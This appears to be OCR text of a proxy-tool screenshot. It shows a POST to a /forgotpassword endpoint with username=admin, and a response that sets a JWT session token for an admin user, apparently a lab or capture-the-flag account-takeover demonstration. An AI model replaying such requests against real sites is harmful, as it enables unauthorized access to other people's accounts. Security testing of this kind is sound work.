 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 POST /forgotpassword HTTP/1.1
2 Host: 172.104.49.143:1579
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.104.49.143:1579
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.104.49.143:1579/forgotpassword
12 Accept-Encoding: gzip, deflate, br
13 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJpc2xvZ2dlZCI6dH
J1ZX0.Wjx11deR5S7aTH2Sdruo0t0CVQTIJV7wGhLIYPRFlOY
14 Connection: keep-alive
15
16 username=admin
Response
Pretty Raw Hex Render JSON Web Token JSON Web Tokens \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 25 Aug 2025 13:31:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1241
6 Connection: keep-alive
7 Set-Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNsb2dnZWQiOn
RydWV9.sYB9cy-O6WDAfSEpF7dL5wTzmlejiR0xrI5ymMbsTWw; Path=/
8
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/style.css" />
12 <link
13 href="https://fonts.googleapis.com/css?family=Ubuntu"
14 rel="stylesheet"
15 />
16 <meta name="viewport" content="width=device-width, initial-scale=1" />
17 <script src="http://cdn.tailwindcss.com">
</script>
18 <title>
Forgot Password?
</title>
19 </head>
20
21 <body>
22 <div class="main">